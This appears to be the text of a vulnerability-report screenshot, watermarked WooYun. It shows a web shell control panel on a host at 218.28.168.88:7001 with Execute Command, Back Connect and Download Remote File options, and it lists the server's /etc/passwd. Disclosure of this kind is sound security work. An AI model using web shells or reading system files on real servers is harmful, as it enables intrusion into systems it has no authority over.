 218.28.168.88:7001 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard |
Create / Edit File »
Current File (import new file name and new file)
/etc/passwd
File Content
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org